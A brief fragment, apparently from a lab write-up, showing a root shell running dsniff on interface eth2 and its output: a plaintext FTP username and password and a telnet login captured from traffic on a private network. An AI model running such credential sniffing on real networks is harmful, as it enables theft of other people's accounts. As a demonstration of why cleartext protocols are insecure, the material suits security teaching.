 [root@MidLAMP ~]# dsniff -i eth2
dsniff: listening on eth2
-----------------
10/25/17 00:58:30 tcp 192.168.3.8.49613 -> 192.168.3.23.21 (ftp)
USER klion
PASS admin
-----------------
10/25/17 00:59:08 tcp 192.168.3.8.49643 -> 192.168.3.23.23 (telnet)
administrator
quit
exit